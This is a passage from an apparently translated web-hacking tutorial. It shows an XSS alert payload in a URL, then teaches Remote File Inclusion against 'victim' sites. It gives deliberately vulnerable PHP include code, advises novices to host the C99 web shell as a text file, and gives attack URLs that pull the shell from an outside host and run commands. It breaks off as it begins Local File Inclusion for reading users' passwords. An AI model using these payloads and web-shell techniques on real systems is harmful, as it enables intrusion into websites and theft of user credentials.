Now you can see that if you go to http://sito.it/index.php?variable=<script>alert(1)</script> no alert appears ^^
File Inclusion (Remote/Local)
Remote File Inclusion
Remote File Inclusion consists in including external files in a “victim” site I suggest to noobs to download C99 shell and to save it on his own site in txt format (not in php, otherwise the file will be interpreted executed on OUR server) We have got a vulnerable page like this:
<?php
$vuln = $_GET['rfi'];
include ($vuln);
?>
This is a vulnerable script because it includes files not “specified” and because of this is possible to include external (remote) files So we can attack in this way: http://site.com/pagvuln.php?rfi=http://site.com/shell.txt?cmd=ls
But What does “?cmd=ls” mean? Let's suppose that instead of the previous code there is something like this
<?php
$vuln = $_GET['rfi'];
include ($vuln . '/boh.php');
?>
In this case if we don't put question mark the server includes the file http://sito.it/shell.txt/boh.php E it return us an error While adding “?cmd=ls” (*nix command) I'll get this page http://sito.it/nostrashell.txt?cmd=ls/boh.php And it will include our shell in a correct way NB: you can only add “?” (question mark) instead of “?cmd=ls”
Local File Inclusion
Local File Inclusion is very similiar to RFI, but it allows to include only “files inside the server ” For example we can “ask” the site users' nicks and passwords in